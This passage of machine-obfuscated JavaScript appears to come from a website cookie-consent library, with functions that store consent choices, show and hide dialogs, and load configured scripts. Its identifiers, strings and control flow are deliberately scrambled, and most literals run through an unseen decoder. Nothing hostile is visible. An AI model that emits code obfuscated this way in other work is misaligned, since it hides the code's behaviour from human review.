_0x4d33af(_0x59f6c9,_0x4016a3,_0x1afafa,_0x4836fd,_0x321118){return _0x3de2(_0x4016a3-0x209,_0x321118);}function _0x39f48a(_0x3f3b30,_0x118755,_0x1043bb,_0x540926,_0xa78441){return _0x3de2(_0x540926-0x42,_0x1043bb);}if(_0x512145){_0x1e0faa[_0x191d2f(-0x35a,-0x274,-0x30b,-0x446,-0x358)]=_0x37c014;_0x172adc(_0x3de375["\u0063\u006f\u006f\u006b\u0069\u0065\u005f\u006e\u0061\u006d\u0065"],JSON['stringify'](_0x1e0faa));}return _0x512145;};_0x509dff=0x8;_0x2d76c1["\u0073\u0065\u0074"]=function(_0xccb389,_0x3bcf9b){function _0x5d6e46(_0x423d07,_0x42f88f,_0x3fe2c9,_0x288b2d,_0x32b6b5){return _0x3de2(_0x3fe2c9- -0x36a,_0x42f88f);}function _0x3c574e(_0x1fd287,_0x712b29,_0x157d64,_0x342cfd,_0x40f7b6){return _0x3de2(_0x1fd287-0x159,_0x342cfd);}function _0x105256(_0x12d84b,_0x485648,_0x3c7040,_0x4f539,_0x3d9e85){return _0x3de2(_0x12d84b- -0x19e,_0x4f539);}switch(_0xccb389){case _0x5d6e46(-0x3fc,-0x358,-0x2d1,-0x23e,-0x328):return _0x24a76e(_0x3bcf9b[_0x3c574e(0x317,0x2cd,0x215,0x2fd,0x374)],_0x3bcf9b[_0x3c574e(0x1e9,0x146,0x1cf,0x21d,0x234)]);default:return![];}};_0x2d76c1["\u0067\u0065\u0074"]=function(_0x5c8d74,_0x3971fc){function _0xc7603b(_0x38b600,_0x153a23,_0x1bbc09,_0x230d82,_0x1a7f66){return _0x3de2(_0x1a7f66-0x1d8,_0x153a23);}var _0x54597f=JSON["\u0070\u0061\u0072\u0073\u0065"](_0x3ea23b(_0x3971fc||_0x3de375["\u0063\u006f\u006f\u006b\u0069\u0065\u005f\u006e\u0061\u006d\u0065"],_0xc7603b(0x2be,0x361,0x2da,0x285,0x304),!![])||"}{".split("").reverse().join(""));return _0x54597f[_0x5c8d74];};_0x2d76c1["\u0067\u0065\u0074\u0043\u006f\u006e\u0066\u0069\u0067"]=function(_0x2072d3){return _0x3de375[_0x2072d3]||_0x119e37[_0x2072d3];};var _0x4c8708;var _0x1e14a2=function(){function _0x3e33eb(_0x53c547,_0x2b2db8,_0x5a5264,_0x445721,_0x428419){return _0x3de2(_0x53c547- -0x19d,_0x2b2db8);}function _0x48683e(_0x3b7022,_0x191b23,_0x393190,_0x54faeb,_0x89968e){return _0x3de2(_0x3b7022- -0x17b,_0x54faeb);}function _0x33241f(_0x54fc50,_0x38da18,_0xd2efbe,_0x439567,_0x4658b7){return _0x3de2(_0x439567- -0xe0,_0x38da18);}if(_0x48683e(0x50,-0x30,0xbb,0xca,0x95)===_0x3e33eb(-0xb,0x5c,-0xb8,-0x68,0x6a)){try{_0x38cf61["\u006b\u0065\u0079\u0073"](_0x1c9c44)["\u0066\u006f\u0072\u0045\u0061\u0063\u0068"](function(_0x4882ae){_0x7c3406["\u006c\u006f\u0067"](_0x4882ae);});}catch(_0x3704f4){}}else{_0x117abe=_0x1e0faa[_0x33241f(-0x14e,-0x1d9,-0xf9,-0xa6,0x57)]||[];_0x1a8e31=_0x4ed2c2['filter'](function(_0x56df9d){function _0x2db961(_0x242f3f,_0x1328d7,_0x4e1df6,_0x8a6146,_0x111353){return _0x3de2(_0x1328d7- -0x104,_0x242f3f);}function _0x49f906(_0x5e8ae3,_0x464804,_0x22f905,_0x59a3c0,_0xf33aef){return _0x3de2(_0x5e8ae3- -0x27b,_0x464804);}if(_0x49f906(-0x13a,-0x185,-0x193,-0x160,-0x25e)!==_0x2db961(0xd7,0x3d,0x170,0xb6,0x6a)){var _0x3c7d1a;var _0x59f450=_0x5c091c;}else{return _0x278862(_0x117abe,_0x56df9d)===-(0x57531^0x57530);}});return{"\u0061\u0063\u0063\u0065\u0070\u0074\u0065\u0064":_0x117abe,"\u0072\u0065\u006a\u0065\u0063\u0074\u0065\u0064":_0x1a8e31};}};_0x4c8708=0x9+0x7;var _0x6f8813=function(_0x2d2c76){function _0x4495a0(_0x268a45,_0x170ff2,_0x5116c2,_0x5c5632,_0x1bcc23){return _0x3de2(_0x268a45-0x354,_0x5c5632);}function _0x555c6d(_0x38d426,_0x14bb6a,_0x2ed839,_0x43cd1c,_0x56c629){return _0x3de2(_0x56c629-0x352,_0x2ed839);}function _0x5502ab(_0x376201,_0x3a9d6d,_0x20c763,_0xa09a34,_0x1fa1f6){return _0x3de2(_0xa09a34- -0x38,_0x20c763);}function _0x1ba741(_0x1b3e69,_0x3b0a78,_0x166251,_0x20f6d0,_0x7100a9){return _0x3de2(_0x166251-0x32f,_0x20f6d0);}function _0x5abcfc(_0x322421,_0x481dc3,_0x2dd96f,_0x229629,_0x41db95){return _0x3de2(_0x229629-0x15f,_0x322421);}if(_0x555c6d(0x594,0x641,0x5f1,0x471,0x543)!==_0x5abcfc(0x2ee,0x3a4,0x29c,0x350,0x2c2)){!_0x2a6650&&_0x1b3ed0['push'](![]);}else{var _0x761219=_0x4495a0(0x555,0x41b,0x592,0x478,0x54f);var _0xabff98=_0xb4ba['filter'](function(_0xf162b6){return _0xf162b6===!![];})["\u006c\u0065\u006e\u0067\u0074\u0068"];if(_0x2d2c76['accepted']["\u006c\u0065\u006e\u0067\u0074\u0068"]===_0x4ed2c2["\u006c\u0065\u006e\u0067\u0074\u0068"])_0x761219=_0x555c6d(0x4a2,0x45a,0x5f5,0x462,0x4ce);else if(_0x2d2c76["\u0061\u0063\u0063\u0065\u0070\u0074\u0065\u0064"]["\u006c\u0065\u006e\u0067\u0074\u0068"]===_0xabff98)_0x761219=_0x5502ab(0x1c2,0x1e5,0x13,0x142,0x149);return _0x761219;}};_0x2d76c1["\u0067\u0065\u0074\u0055\u0073\u0065\u0072\u0050\u0072\u0065\u0066\u0065\u0072\u0065\u006e\u0063\u0065\u0073"]=function(){var _0x50d4d7=_0x1e14a2();var _0x713d=_0x6f8813(_0x50d4d7);return{'accept_type':_0x713d,"\u0062\u0074\u006e\u005f\u0074\u0079\u0070\u0065":_0x706f20,'accepted_categories':_0x50d4d7["\u0061\u0063\u0063\u0065\u0070\u0074\u0065\u0064"],"\u0072\u0065\u006a\u0065\u0063\u0074\u0065\u0064\u005f\u0063\u0061\u0074\u0065\u0067\u006f\u0072\u0069\u0065\u0073":_0x50d4d7['rejected']};};_0x2d76c1['loadScript']=function(_0x35860,_0x235322,_0x3434c0){function _0x4f2d4b(_0x172c28,_0x1ec90c,_0x1a3494,_0x332211,_0x2b727c){return _0x3de2(_0x172c28-0xf,_0x1ec90c);}function _0x3bd9da(_0x412920,_0x1b7430,_0x1a0f46,_0x416d01,_0x39bb8f){return _0x3de2(_0x1b7430- -0x290,_0x1a0f46);}function _0x2e97c6(_0xe06449,_0x53d1b4,_0x4d7feb,_0x1a5a20,_0x4cc370){return _0x3de2(_0x4d7feb- -0x38a,_0xe06449);}function _0xe7d8ce(_0x215d2d,_0x1b44da,_0x4fa9d3,_0x9eebfb,_0x392013){return _0x3de2(_0x4fa9d3- -0xf2,_0x392013);}function _0xb8f7ec(_0x597dfa,_0x1ce07f,_0xa69b73,_0x583442,_0x4a0a66){return _0x3de2(_0xa69b73- -0x282,_0x1ce07f);}if(_0x3bd9da(-0x1d8,-0xe2,-0x20f,-0x1e7,0x4f)!==_0x2e97c6(-0x217,-0x1ab,-0x240,-0x201,-0x1ae)){var _0x1d381a;var _0x20ffc0=typeof _0x235322===_0xe7d8ce(-0xfc,-0x54,-0xec,-0x227,-0x208);_0x1d381a=0x5+0x4;if(!document["\u0071\u0075\u0065\u0072\u0079\u0053\u0065\u006c\u0065\u0063\u0074\u006f\u0072"](_0x2e97c6(-0x203,-0x31a,-0x316,-0x262,-0x344)+_0x35860+'\x22]')){var _0x12b95b=_0x558b19(_0x2e97c6(-0x107,-0x1c3,-0x14d,-0x184,-0xe6));if(_0x3434c0&&_0x3434c0["\u006c\u0065\u006e\u0067\u0074\u0068"]>(0x6e4bd^0x6e4bd)){if(_0x4f2d4b(0x278,0x2ef,0x2dd,0x1d1,0x155)!==_0x4f2d4b(0x278,0x185,0x2c1,0x227,0x39c)){try{_0x19ff32=_0x12a812["\u0070\u0061\u0072\u0073\u0065"](_0x3aa872(_0x112433));}catch(_0x5261c1){_0x1e3608={};}}else{for(var _0x24b396=0xdcff7^0xdcff7;_0x24b396<_0x3434c0["\u006c\u0065\u006e\u0067\u0074\u0068"];++_0x24b396){if(_0x4f2d4b(0x196,0xf8,0x162,0x141,0xf3)===_0x2e97c6(-0x109,-0xcc,-0x203,-0x223,-0x1b6)){_0x3434c0[_0x24b396]&&_0x12b95b['setAttribute'](_0x3434c0[_0x24b396][_0x3bd9da(-0x2c3,-0x28d,-0x267,-0x16f,-0x1ce)],_0x3434c0[_0x24b396][_0xb8f7ec(-0x1fe,0x9,-0xc4,-0xf1,-0x16a)]);}else{_0x15e104=_0x2d157b["\u0061\u0063\u0074\u0069\u0076\u0065\u0045\u006c\u0065\u006d\u0065\u006e\u0074"];}}}}if(_0x20ffc0){_0x12b95b['onload']=_0x235322;}_0x12b95b["\u0073\u0072\u0063"]=_0x35860;document["\u0068\u0065\u0061\u0064"]['appendChild'](_0x12b95b);}else{if(_0x2e97c6(-0x35d,-0x360,-0x23b,-0x34f,-0x1a7)===_0x4f2d4b(0x15e,0xf6,0x4e,0x1d6,0x1ba)){_0x20ffc0&&_0x235322();}else{var _0x49a6ff=_0x5abbe0['language']||_0x32cb68["\u0062\u0072\u006f\u0077\u0073\u0065\u0072\u004c\u0061\u006e\u0067\u0075\u0061\u0067\u0065"];_0x49a6ff['length']>(0x31247^0x31245)&&(_0x49a6ff=_0x49a6ff[0xa0e02^0xa0e02]+_0x49a6ff[0x96e9c^0x96e9d]);_0x3742c8(_0xe7d8ce(0x49,-0x11a,-0x68,-0x29,-0x20)+_0x49a6ff+'\x27');return _0x49a6ff['toLowerCase']();}}}else{return([0x989680]+-(0x30b80^0x30868)+-(0x19382^0x19c22)+-(0x9fe38^0x9e178)+-0x174876e800)["\u0072\u0065\u0070\u006c\u0061\u0063\u0065"](new _0x1e45a9(_0x3bd9da(-0x1c2,-0x9a,-0x160,-0x138,-0x17c),"\u0067"),function(_0x135c0a){return(_0x135c0a^(_0x5d5974['crypto']||_0x1cbef1['msCrypto'])['getRandomValues'](new _0x10eb3a(0xd57c7^0xd57c6))[0x9d1c5^0x9d1c5]&(0x22897^0x22898)>>_0x135c0a/(0x1bfc5^0x1bfc1))['toString'](0xe405c^0xe404c);});}};_0x2d76c1["\u0075\u0070\u0064\u0061\u0074\u0065\u0053\u0063\u0072\u0069\u0070\u0074\u0073"]=function(){function _0x51db81(_0x2d01b3,_0x11bc7d,_0x55c359,_0x923c13,_0x4ad0c2){return _0x3de2(_0x2d01b3- -0x2d3,_0x11bc7d);}function _0x5bb58f(_0x8cc1de,_0x539a15,_0x3cee55,_0x5324ed,_0x4ac749){return _0x3de2(_0x4ac749- -0x37f,_0x8cc1de);}if(_0x51db81(-0x10d,-0x1cf,-0x19d,-0xd1,-0x204)===_0x5bb58f(-0x312,-0x2c5,-0x345,-0x1bf,-0x22d)){try{_0x1eac1d["\u006c\u006f\u0067"](_0x301274);}catch(_0x1c2f60){}}else{_0x18b966();}};_0x2d76c1["\u0073\u0068\u006f\u0077"]=function(_0x1fa8c6,_0x4e9436){if(_0x4e9436===!![])_0x236c4a(_0x3de375["\u0063\u0075\u0072\u0072\u0065\u006e\u0074\u005f\u006c\u0061\u006e\u0067"]);function _0x6421e0(_0x4c0346,_0x3f10d2,_0x5ebc67,_0x39b292,_0x3dc592){return _0x3de2(_0x3f10d2-0x2cf,_0x5ebc67);}function _0x23c916(_0x4b481b,_0x4f7edc,_0xcd4296,_0x462c0b,_0x22e0b6){return _0x3de2(_0x22e0b6- -0x31d,_0xcd4296);}if(_0x386e7c){if(_0x6421e0(0x5d6,0x53a,0x5fb,0x51f,0x532)===_0x6421e0(0x1d9,0x2f7,0x25a,0x324,0x208)){_0x3b65f2=[];}else{setTimeout(function(){function _0x4494a4(_0x5524a5,_0x275326,_0x661f76,_0x348494,_0x2f4b2a){return _0x3de2(_0x661f76- -0x12e,_0x348494);}function _0x2a63bd(_0x23490d,_0x1b1647,_0xfa3490,_0x43c4a7,_0x387d76){return _0x3de2(_0x23490d- -0xd5,_0xfa3490);}function _0x3c93d7(_0x26133a,_0x81a941,_0x36bae8,_0x1ed64a,_0x473503){return _0x3de2(_0x36bae8- -0x11a,_0x1ed64a);}function _0x5044b5(_0x1b8480,_0xe4f5bd,_0x119819,_0x26e3b2,_0x14abf1){return _0x3de2(_0x26e3b2- -0x312,_0xe4f5bd);}function _0x21ae58(_0x1672d6,_0x511488,_0x3605f6,_0x12240a,_0x1f684f){return _0x3de2(_0x12240a- -0x52,_0x3605f6);}if(_0x2a63bd(0xdf,-0x2a,0x1ce,0xfb,0x116)!==_0x2a63bd(0xdf,0x12f,0x13d,0x1d3,0x1b4)){_0x2ff14a[_0x57b490]['setAttribute'](_0x21ae58(0x154,0x12f,-0x33,0x5f,-0x51),_0x2a63bd(0xd1,0x39,0x132,0x1fa,0x33));_0x9ac691(_0x529a39[_0x29bfa4],_0x3c93d7(0x53,0x5f,0xa0,0x9e,0x3d),function(_0x1be6d6){_0x1be6d6['preventDefault']();_0x1635c0['showSettings'](0x7b94c^0x7b94c);});}else{_0x84eaad(_0x35c812,_0x5044b5(-0x232,-0x2ae,-0x38b,-0x252,-0x2bc));_0xc9330c["\u0073\u0065\u0074\u0041\u0074\u0074\u0072\u0069\u0062\u0075\u0074\u0065"](_0x2a63bd(0x21,0xb3,-0x3c,-0x27,0xef),_0x3c93d7(-0x77,-0xd2,0x5e,0x12d,0x0));_0x4bb34f=!![];setTimeout(function(){function _0x566d68(_0x4a2f7e,_0x2dff48,_0x111684,_0x61644a,_0x4a36dd){return _0x3de2(_0x4a36dd-0x254,_0x61644a);}function _0x3fadb0(_0x1c9be7,_0x33be73,_0x259230,_0x5c06c9,_0x16be44){return _0x3de2(_0x33be73- -0x173,_0x1c9be7);}if(_0x566d68(0x14e,0x1ef,0x377,0x320,0x27a)===_0x566d68(0x31f,0x349,0x32c,0x2ad,0x27a)){_0x4fc3c3=document["\u0061\u0063\u0074\u0069\u0076\u0065\u0045\u006c\u0065\u006d\u0065\u006e\u0074"];_0x3af611=_0x1ec7e1;}else{if(_0x3623ea[_0x527041]!==_0x112daa[_0x57e3fe]){_0x5ade85[_0x39f7ef]=_0x30f96f[_0x29b364];_0x3c5950=!![];}}},0x58881^0x58849);_0x3a8cdf(_0x2a63bd(0xe,-0x14,0xcd,-0x73,-0x43));}},_0x1fa8c6>(0x8f5e4^0x8f5e4)?_0x1fa8c6:_0x4e9436?0xb55a2^0xb55bc:0x4994f^0x4994f);}}};_0x2d76c1['hide']=function(){function _0x851896(_0xfb30aa,_0x2179bd,_0x2ccb19,_0x279637,_0x31c08e){return _0x3de2(_0xfb30aa- -0x294,_0x31c08e);}function _0x330e93(_0x420429,_0x4a8906,_0x2e95c2,_0x1ef8f0,_0x213f9d){return _0x3de2(_0x213f9d-0x2a,_0x1ef8f0);}function _0x4eec56(_0x22c7d1,_0x296958,_0x951bcf,_0x2ff8fe,_0x48d20b){return _0x3de2(_0x2ff8fe-0x37d,_0x951bcf);}function _0x4773c8(_0x4864f1,_0x2d9316,_0x1f898e,_0x42b80d,_0x4e371d){return _0x3de2(_0x1f898e-0x144,_0x4e371d);}function _0x2d3cef(_0x4321a8,_0x20f18d,_0x2fc1ae,_0x43ec83,_0xc6e3b2){return _0x3de2(_0x4321a8-0x5c,_0xc6e3b2);}if(_0x386e7c){if(_0x4773c8(0x12b,0xea,0x165,0x253,0x1bb)===_0x4eec56(0x4bf,0x445,0x4e8,0x3c0,0x324)){return _0x2fac98===!![];}else{_0x104f5e(_0x35c812,_0x4773c8(0xf4,0x1e7,0x204,0x2a5,0x238));_0xc9330c["\u0073\u0065\u0074\u0041\u0074\u0074\u0072\u0069\u0062\u0075\u0074\u0065"](_0x4773c8(0x1cd,0x326,0x23a,0x2a6,0x1c1),_0x2d3cef(0x242,0x29e,0x12a,0x35e,0x2c4));_0x4bb34f=![];setTimeout(function(){function _0x47012c(_0x2534f7,_0x8c184e,_0x522f5e,_0x3cd4ee,_0x15d1bd){return _0x3de2(_0x8c184e-0x8c,_0x2534f7);}function _0x573941(_0x2a4928,_0x4e3137,_0x35df00,_0x1cae10,_0x4c4558){return _0x3de2(_0x4c4558-0x1be,_0x35df00);}function _0x67d860(_0x561a80,_0x27082d,_0x3a52d3,_0xb018fb,_0x2ea4d2){return _0x3de2(_0x3a52d3-0x12c,_0x2ea4d2);}function _0x202087(_0x2ec928,_0x4977d9,_0x2bad37,_0x108942,_0x4fb6bd){return _0x3de2(_0x4fb6bd-0x37b,_0x4977d9);}function _0x47cb6d(_0x3b86a1,_0x42c416,_0x3228de,_0x22f390,_0x1b9b13){return _0x3de2(_0x1b9b13-0x13,_0x22f390);}if(_0x202087(0x4ee,0x359,0x2f5,0x498,0x40c)===_0x202087(0x41a,0x38e,0x45f,0x4ca,0x441)){_0x7d4add(_0x2cdfd4,[_0x47cb6d(0xb8,0x103,0x2,0xfc,0x69)],[_0x47cb6d(0x159,-0x56,0x3a,0x178,0xbd),_0x67d860(0x1f1,0x3ea,0x2b5,0x1b2,0x1ab)],[_0x202087(0x370,0x427,0x343,0x4ca,0x3d5),_0x47012c(0x1cf,0x2d2,0x237,0x333,0x358)],_0x5e8129[_0x67d860(0x1c6,0x419,0x2f0,0x33a,0x1b7)],_0x18dda6[_0x47012c(0x1b6,0x2de,0x1ec,0x245,0x3af)],_0x234ab4[_0x47cb6d(0x300,0x1a8,0x1cf,0x1b7,0x255)]);}else{_0x4fc3c3["\u0066\u006f\u0063\u0075\u0073"]();_0x3af611=null;}},0x2f512^0x2f5da);_0x3a8cdf(_0x2d3cef(0x1b2,0x164,0x1af,0x28b,0x108));}}};_0x2d76c1["\u0068\u0069\u0064\u0065\u0053\u0065\u0074\u0074\u0069\u006e\u0067\u0073"]=function(){function _0x3dd0a3(_0x26295e,_0x28435b,_0xefba49,_0x3bcba7,_0x530d4a){return _0x3de2(_0xefba49-0x29c,_0x26295e);}_0x104f5e(_0x35c812,_0x5c6f7c(0x5b,-0x83,-0x179,-0x8e,-0x119));function _0x5c6f7c(_0x50f7fc,_0x57f329,_0x2a94a3,_0x1b66c9,_0x1e5f71){return _0x3de2(_0x57f329- -0x16f,_0x1e5f71);}_0x5e3080=![];function _0x1e3069(_0x1198cb,_0x3416dd,_0x2dff37,_0x1b5fb5,_0x552b3c){return _0x3de2(_0x552b3c- -0x3ab,_0x1b5fb5);}_0x5aed2a["\u0073\u0065\u0074\u0041\u0074\u0074\u0072\u0069\u0062\u0075\u0074\u0065"](_0x1e3069(-0x2e9,-0x301,-0x3a4,-0x38e,-0x2b5),_0x5c6f7c(0x3,0x77,-0x61,-0x7,-0xb8));setTimeout(function(){if(_0x4bb34f){if(_0x435caf(0x269,0x2de,0xe7,0x1b2,0xb3)!==_0x435caf(0x1d3,0x1fe,0x1cf,0x1b2,0x1bc)){_0x578289["\u006c\u006f\u0067"](0x31d);}else{_0x1d4cb6&&_0x1d4cb6["\u0066\u006f\u0063\u0075\u0073"]();_0x3af611=_0x1ec7e1;}}else{if(_0x512341(0xa6,-0x1d,0xbf,0x105,-0x29)!==_0x512341(0x1ca,0xf0,0x16a,0x213,0x24b)){_0x4fc3c3&&_0x4fc3c3["\u0066\u006f\u0063\u0075\u0073"]();_0x3af611=null;}else{try{_0x597250["\u006c\u006f\u0067"](0x31d);}catch(_0x53d023){return null;}}}function _0x435caf(_0x5017da,_0x297f47,_0x203fe3,_0x1a9e05,_0x47f20d){return _0x3de2(_0x1a9e05- -0x78,_0x47f20d);}function _0x512341(_0x4e72ed,_0x4f5b6e,_0x53973f,_0x9f0dd0,_0x3ad9d9){return _0x3de2(_0x4e72ed-0x29,_0x9f0dd0);}function _0x1d054a(_0x44679c,_0x5a4eb0,_0x4565be,_0x118f0c,_0x23597c){return _0x3de2(_0x4565be-0x2cf,_0x118f0c);}function _0x3285be(_0x25ae81,_0x19f3b0,_0x39bcc6,_0x250ebd,_0x16d244){return _0x3de2(_0x25ae81- -0x19d,_0x250ebd);}_0x4abd50=![];},0x8993b^0x899f3);function _0x5568b2(_0x2c7823,_0x32c96d,_0x33339f,_0x53509d,_0x1b84e9){return _0x3de2(_0x1b84e9- -0x161,_0x33339f);}_0x3a8cdf(_0x3dd0a3(0x420,0x40a,0x3e9,0x2de,0x393));};_0x2d76c1["\u0061\u0063\u0063\u0065\u0070\u0074"]=function(_0x1599ff,_0x4d8b16){function _0x23706a(_0x420400,_0x16ccdc,_0x73b829,_0x4ef5b9,_0x465a36){return _0x3de2(_0x420400-0x31c,_0x16ccdc);}function _0x56057f(_0x4ed703,_0x3023df,_0x5f0e60,_0xbcd7f3,_0x3b0112){return _0x3de2(_0x3b0112-0x68,_0x5f0e60);}function _0x55495a(_0x22e111,_0x5eb0be,_0xde3cd3,_0x49ea55,_0x436b65){return _0x3de2(_0xde3cd3-0x1c7,_0x436b65);}function _0x5cc970(_0x4c5f4c,_0x2282c4,_0x2c0b84,_0x361be3,_0x5acf42){return _0x3de2(_0x361be3-0x257,_0x5acf42);}function _0x4a5d85(_0x130575,_0x19227e,_0x3e7c64,_0x13d6b1,_0x5cb350){return _0x3de2(_0x19227e- -0xdf,_0x5cb350);}if(_0x23706a(0x4f1,0x3dc,0x539,0x559,0x553)!==_0x56057f(0x98,0x284,0xa0,0x2c1,0x1ae)){var _0x457194=_0x1599ff||undefined;var _0x4fd8a4;var _0x1cbf62=_0x4d8b16||[];_0x4fd8a4=0x7+0x6;var _0x426962=[];var _0x23c6cf=function(){function _0x9debda(_0x42dd6f,_0x2fefde,_0x5e4fcb,_0x97d7fe,_0x13f153){return _0x3de2(_0x97d7fe- -0x139,_0x5e4fcb);}function _0x4ea419(_0x27a811,_0x306074,_0x360c92,_0x3e659d,_0x1f57b6){return _0x3de2(_0x360c92- -0x250,_0x3e659d);}function _0x42d975(_0x4ac2d1,_0x2a235b,_0x1b4578,_0x1d7d6,_0x219f2d){return _0x3de2(_0x1d7d6- -0x199,_0x219f2d);}function _0x379835(_0x2bd89d,_0x110de0,_0x57a51d,_0x208c8a,_0x32db72){return _0x3de2(_0x57a51d- -0x380,_0x110de0);}if(_0x9debda(0x248,0x34,0x1cc,0x115,0x9c)===_0x4ea419(0x11,-0x11,-0x2,0x92,-0x7b)){var _0x5f4990=document["\u0071\u0075\u0065\u0072\u0079\u0053\u0065\u006c\u0065\u0063\u0074\u006f\u0072\u0041\u006c\u006c"](_0x42d975(-0x11a,-0xf6,-0x48,-0xe0,-0x165))||[];var _0x77459f=[];for(var _0x452b33=0x51b85^0x51b85;_0x452b33<_0x5f4990["\u006c\u0065\u006e\u0067\u0074\u0068"];_0x452b33++){if(_0x5f4990[_0x452b33]['checked']){_0x77459f['push'](_0x5f4990[_0x452b33]["\u0076\u0061\u006c\u0075\u0065"]);}}return _0x77459f;}else{_0x4e8bb6(_0xecbd18,_0x379835(-0x1d1,-0x185,-0x1c6,-0xc2,-0x2df),function(){_0x2b6086["\u0073\u0068\u006f\u0077\u0053\u0065\u0074\u0074\u0069\u006e\u0067\u0073"](0x6b380^0x6b380);});}};if(!_0x457194){_0x426962=_0x23c6cf();}else{if(_0x23706a(0x48a,0x405,0x492,0x426,0x41e)!==_0x56057f(0x23f,0x261,0x2cd,0x124,0x1d6)){var _0x13215c=_0x2d216b['querySelectorAll'](_0x56057f(0x236,0x22a,0x10e,0x50,0x121))||[];var _0x548f88=[];for(var _0x445783=0x51b85^0x51b85;_0x445783<_0x13215c["\u006c\u0065\u006e\u0067\u0074\u0068"];_0x445783++){if(_0x13215c[_0x445783]['checked']){_0x548f88['push'](_0x13215c[_0x445783]['value']);}}return _0x548f88;}else{if(typeof _0x457194===_0x5cc970(0x3bb,0x2f7,0x479,0x38d,0x343)&&typeof _0x457194["\u006c\u0065\u006e\u0067\u0074\u0068"]===_0x56057f(0x1e4,0x1da,0x27c,0x386,0x257)){if(_0x5cc970(0x45f,0x2f1,0x30a,0x3ea,0x4a4)!==_0x55495a(0x370,0x2ff,0x289,0x159,0x19d)){for(var _0x1db319=0xe4d56^0xe4d56;_0x1db319<_0x457194["\u006c\u0065\u006e\u0067\u0074\u0068"];_0x1db319++){if(_0x23706a(0x460,0x4bf,0x3d1,0x4f4,0x51d)===_0x23706a(0x460,0x38b,0x57f,0x490,0x334)){if(_0x278862(_0x4ed2c2,_0x457194[_0x1db319])!==-(0x839dd^0x839dc))_0x426962['push'](_0x457194[_0x1db319]);}else{_0x38ead8=_0x270fe9(_0x4a5d85(0x1e,0x66,-0x69,0xd1,-0x66));_0x2f3823['id']=_0x4a5d85(0xc7,0x192,0x15e,0x2c8,0x10f);_0x20b1b2["\u0063\u006c\u0061\u0073\u0073\u004e\u0061\u006d\u0065"]=_0x23706a(0x58a,0x607,0x46b,0x457,0x660);var _0x5dfa4a=0x4+0x4;var _0x4bf557;_0x5dfa4a=_0x4a5d85(0x1b3,0x17a,0x1ac,0xd0,0x2ac);if(_0x576611[_0x55495a(0x438,0x3af,0x377,0x329,0x3f6)]===_0x4a5d85(0x54,-0x6d,0x6f,0x64,-0x109))_0x4bf557=_0x56057f(0x1b6,0x2f5,0x2a9,0x2e5,0x1e4);_0x239325(_0x16478d,_0x55495a(0x326,0x3eb,0x381,0x374,0x268),function(){_0x292a32=_0x368fe7(0x1ff,0x408,0x3f1,0x30d,0x27e);function _0x95e5e8(_0x2bce90,_0x5577a7,_0x19c2cc,_0x1afe33,_0x540dd0){return _0x3de2(_0x19c2cc-0xd3,_0x2bce90);}_0xa5052c['hide']();_0x49e129(_0x95e5e8(0x25f,0x3a2,0x343,0x45a,0x249));function _0x368fe7(_0x53d266,_0x2c9dc4,_0x32f322,_0x42cc90,_0x59e224){return _0x3de2(_0x42cc90-0x22d,_0x2c9dc4);}_0xbbf173['accept'](_0x4bf557);});}}}else{_0x4d0011&&_0x3c3c36['appendChild'](_0x4d3188);_0x217e6d&&_0x333fb6["\u0061\u0070\u0070\u0065\u006e\u0064\u0043\u0068\u0069\u006c\u0064"](_0x2fbd04);_0x1bcae2&&_0x1cc955['appendChild'](_0x1fbe28);}}else if(typeof _0x457194===_0x23706a(0x3e4,0x4b1,0x4a3,0x412,0x504)){if(_0x5cc970(0x4e8,0x326,0x52c,0x428,0x4bd)===_0x23706a(0x4ed,0x58a,0x5e2,0x53a,0x61f)){if(_0x457194===_0x23706a(0x498,0x4cf,0x49d,0x4a8,0x5b6))_0x426962=_0x4ed2c2["\u0073\u006c\u0069\u0063\u0065"]();else{if(_0x55495a(0x3b0,0x421,0x37d,0x46b,0x473)!==_0x5cc970(0x2c7,0x371,0x1ae,0x269,0x1d2)){if(_0x278862(_0x4ed2c2,_0x457194)!==-(0xb20cf^0xb20ce))_0x426962["\u0070\u0075\u0073\u0068"](_0x457194);}else{var _0x99445f=new _0x5b4033();_0x99445f['setTime'](_0x99445f['getTime']()+(0xc1102^0xc12ea)*(_0x2702cf*(0xe2fba^0xe2fa2)*(0x88c6b^0x88c57)*(0x40ae4^0x40ad8)));var _0x207189=_0x23706a(0x3b6,0x445,0x489,0x42c,0x487)+_0x99445f['toUTCString']();}}}else{_0x428722=_0x5aa5e2(_0x4a5d85(0xa,0x3b,0x10,-0xcd,-0xd6));_0xf24c3f['id']=_0x4a5d85(0x187,0xbb,0x196,-0x65,0x156);}}}}if(_0x1cbf62["\u006c\u0065\u006e\u0067\u0074\u0068"]>=(0x3e858^0x3e859)){for(_0x1db319=0x5883d^0x5883d;_0x1db319<_0x1cbf62["\u006c\u0065\u006e\u0067\u0074\u0068"];_0x1db319++){if(_0x55495a(0x211,0x22a,0x339,0x394,0x3e2)!==_0x5cc970(0x2a3,0x466,0x258,0x355,0x3b1)){_0x426962=_0x426962['filter'](function(_0x6957b0){return _0x6957b0!==_0x1cbf62[_0x1db319];});}else{_0x4a04f3[_0x56057f(0x39b,0x32a,0x2f6,0x3a9,0x272)]>-(0xd4889^0xd4888)&&(_0x5c564a['revision']=_0x5bf7c8[_0x56057f(0x391,0x2ac,0x265,0x1ef,0x272)]);_0x2f09da=!![];}}}for(_0x1db319=0x5b6dd^0x5b6dd;_0x1db319<_0x4ed2c2["\u006c\u0065\u006e\u0067\u0074\u0068"];_0x1db319++){if(_0x56057f(0x101,0x13c,0x98,-0x5a,0xac)!==_0x56057f(0x136,0x19a,0x69,0xb1,0xac)){_0x554543=_0x2cfdd9(_0x4a5d85(-0xaf,0x66,0x3,-0x42,0xf3));_0x22fe34["\u0069\u0064"]=_0x5cc970(0x25c,0x439,0x491,0x36b,0x437);_0x4b0c37['className']=_0x4a5d85(0xac,0x18f,0x180,0x13c,0x2a0);_0x1f8728(_0x543b52,_0x56057f(0x111,0x1d5,0x1d2,0x125,0x222),function(){_0x1726f5["\u0068\u0069\u0064\u0065\u0053\u0065\u0074\u0074\u0069\u006e\u0067\u0073"]();_0x5a7ea9["\u0068\u0069\u0064\u0065"]();_0x594bcc["\u0061\u0063\u0063\u0065\u0070\u0074"]([]);});_0x1b2f15["\u0063\u006c\u0061\u0073\u0073\u004e\u0061\u006d\u0065"]=_0x4a5d85(0x1e2,0x11b,0x58,0x191,0x18);_0x44f082["\u0061\u0070\u0070\u0065\u006e\u0064\u0043\u0068\u0069\u006c\u0064"](_0x5d751a);}else{if(_0xb4ba[_0x1db319]===!![]&&_0x278862(_0x426962,_0x4ed2c2[_0x1db319])===-(0xe3f53^0xe3f52)){_0x426962["\u00